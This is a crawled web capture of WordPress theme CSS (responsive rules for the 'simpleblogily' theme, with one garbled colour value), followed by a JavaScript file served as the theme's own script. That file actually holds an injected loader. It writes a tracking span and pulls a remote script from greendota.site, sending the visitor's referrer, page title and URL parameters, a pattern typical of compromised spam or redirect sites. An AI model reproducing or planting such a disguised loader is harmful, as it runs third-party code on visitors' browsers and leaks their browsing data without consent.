	nav#site-navigation {
		position:relative;
	}
	.comment-content {
		padding-left: 50px;
	}
	.comments-title {
		font-size:22px;
	}
	#comments ol.children {
		margin-left: 10px;
	}
	.top-widget-single {
		width:100%;
		max-width:100%;
	}
	.container{
		width: 90%;
		margin: 0 auto;
	}
	.site-title {
		font-size: 30px;
	}
	p.site-description {
		font-size: 16px;
	}
	.header-button {
		font-size: 14px;
	}
	main#main{
		width: 95%;
		margin-left: auto;
		margin-right:auto;
	}
	aside.sidebar{
		width: 95%;
		margin: 0 auto;
		float: none;
	}
	#top-search{
		position: absolute;
		top: 0;
		right: 0;
	}

	h1.site-title {
		font-size: 42px;
	}
	.entry-meta {
		margin-bottom: 15px;
	}
	.entry-content {
		margin-top: 0;
	}
	button.menu-toggle{
		height: 51px;
		background: transparent;
		border: none;
	}
	.simpleblogily-logo img{
		max-width: 80%;
	}
	.main-navigation li{
		float: none;
	}
	.main-navigation .menu li{
		display: block;
		width: 100%;
		background: #171616;
		padding: 0 15px;
	}
	#site-navigation .menu .sub-menu, #site-navigation .menu .children {
		display: block;
		position: relative;
		top: 0px;
		bottom: 0;
	}
	#site-navigation .menu .sub-menu ul, #site-navigation .menu .children ul{
		top: 0;
		left: 0;
	}
	#site-navigation ul.menu ul a, #site-navigation .menu ul ul a{
		border: none;
	}
	.menu .sub-menu, .menu .children {
		position: relative;
		margin-top: 0px;
		top: 0;
		border: none;
	}
	.main-navigation ul ul{
		float: none;
	}
	.menu .sub-menu li, .menu .children li{
		border: none;
	}
	.menu li a {
		line-height: 35px;
	}
	.menu .sub-menu li a, .menu .children li a{
		padding: 0;
		line-height: 30px;
	}
	h1.page-title {
		font-size: 18px;
		letter-spacing: 1px;
	}
	#top-social a {
		margin-left: 8px;
		font-size: 12px;
	}
	#instagram-footer .instagram-pics li {
		width: 25%;
		padding: 0;
		margin: 0;
	}
}
@media (max-width: 600px) {
	nav.navigation.post-navigation .nav-previous, .post-navigation .nav-next {
		width: 100%;
		text-align: center !important;
		max-width: 100%;
		margin: 15px 0;
	}
	.nav-previous a, .nav-next a {
		font-size:15px;
	}
	.button-container {
		display: block;
	}
	p.site-description br {
		display:none;
	}
	.posts-navigation .nav-previous, 
	.posts-navigation .nav-next {
		width: 100%;
		max-width: 100%;
		float: left;
		display: inline-block;
	}
	.posts-navigation .nav-previous a, 
	.posts-navigation .nav-next a{
		width:100%;
		text-align:center;
		margin:10px 0;
	}

}
@media (max-width: 480px) {
	.container{
		width: 95%;
	}
	main#main{
		width: 95%;
		margin-left: auto;
		margin-right:auto;
	}
	aside.sidebar{
		width: 95%;
		margin: 0 auto;
		float: none;
	}
	#top-search{
		position: absolute;
		top: 0;
		right: 0;
	}

	h1.site-title {
		font-size: 42px;
	}

	.entry-meta {
		margin-bottom: 15px;
	}
	.entry-content {
		margin-top: 0;
	}
	button.menu-toggle{
		height: 46px;
		background: transparent;
		border: none;
	}
	.simpleblogily-logo img{
		max-width: 80%;
	}
	.main-navigation li{
		float: none;
	}
	.menu li{
		display: block;
		width: 100%;
		background:Ã°#fff;
		padding: 0 15px;
	}
	#site-navigation .menu .sub-menu, #site-navigation .menu .children {
		display: block;
		position: relative;
		top: 0px;
		bottom: 0;
	}
	#site-navigation .menu .sub-menu ul, #site-navigation .menu .children ul{
		top: 0;
		left: 0;
	}
	#site-navigation ul.menu ul a, #site-navigation .menu ul ul a{
		border: none;
	}
	.menu .sub-menu, .menu .children {
		position: relative;
		margin-top: 0px;
		top: 0;
		border: none;
	}
	.main-navigation ul ul{
		float: none;
	}
	.menu .sub-menu li, .menu .children li{
		border: none;
	}
	.menu li a {
		line-height: 35px;
	}
	.menu .sub-menu li a, .menu .children li a{
		padding: 0;
		line-height: 30px;
	}
	h1.page-title {
		font-size: 18px;
		letter-spacing: 1px;
	}
	#top-social a {
		margin-left: 8px;
		font-size: 12px;
	}
	#instagram-footer .instagram-pics li {
		width: 25%;
		padding: 0;
		margin: 0;
	}
}
p.comment-form-cookies-consent {
	float: none;
	width: auto;
	max-width:100%;
	margin-top: -15px;
	display:inline-block;
	margin:auto;
}
#respond .comment-form-cookies-consent label {
	width: auto;
	margin: 0;
	float: left;
	max-width: 100%;
	text-align: left;
	line-height: 120%;
	margin-top: 4px;
}
input#wp-comment-cookies-consent {
	float: left;
	margin-top: 7px;
	margin-right: 9px;
}
@media (max-width: 700px) {
	#respond .comment-form-cookies-consent label {
		max-width:90%;
	}
}
.single-post .nav-previous a:before {
	content: 'Previous Post';
	display: block;
	font-size: 12px;
	color: #737373;
	font-weight: 400;
}
.single-post .nav-next a:before {
	content: 'Next Post';
	display: block;
	font-size: 12px;
	color: #737373;
	font-weight: 400;
}

.single-post .nav-previous a, .single-post .nav-next a {
	background:rgba(0,0,0,0);
	border:0px solid #fff;
	box-shadow:0px 0px 0px #fff;
}

figure { padding: 10px; margin:0px; }
.entry-content ul { list-style:circle } .entry-content ol { list-style:decimal; }
li.comment .reply a { color: #333; }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://faxlibkptg.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3
body_size: -218
content:
document.write('<span id="2b61d6e2-fafa-918c-6549-143c600ce4ad"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb&_cid=2b61d6e2-fafa-918c-6549-143c600ce4ad'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}